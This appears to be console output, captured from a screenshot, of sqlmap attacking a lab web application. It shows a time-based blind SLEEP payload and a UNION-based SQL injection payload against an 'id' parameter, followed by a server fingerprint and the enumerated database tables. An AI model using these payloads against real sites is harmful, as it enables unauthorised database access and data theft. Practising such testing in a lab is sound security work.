 C:\Windows\System32\cmd.exe
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8858 FROM (SELECT(SLEEP(5)))CjBC) AND 'tQSO'='tQSO
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5891' UNION ALL SELECT NULL,NULL,CONCAT(0x716a7a6271,0x674d59586b4b61565749516e70496b78636d4153676a4d58
4346794b4c624c5a544f494e786c7345,0x716a706271)-- -
---
[19:22:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[19:22:01] [INFO] fetching tables for database: 'security'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[19:22:01] [INFO] fetched data logged to text files under 'C:\Users\Q\AppData\Local\sqlmap\output\192.168.2.59'
[19:22:01] [WARNING] your sqlmap version is outdated
[*] ending @ 19:22:01 /2023-12-23/
G:\NetworkSecurity\sqlmap-1.7>